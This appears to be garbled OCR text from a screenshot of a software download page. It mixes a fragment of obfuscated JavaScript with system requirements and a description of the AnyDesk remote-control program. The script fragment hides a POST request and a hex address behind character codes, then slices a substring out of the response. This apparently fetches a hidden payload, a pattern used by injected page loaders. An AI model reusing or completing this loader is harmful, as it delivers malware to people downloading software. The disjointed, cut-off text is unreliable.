
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB
AnyDesk is a small program for fast and secure remote
computer control. It allows remote computer management
from any location with minimal delay. It provides file
transfer, session recording, remote printing, and multi-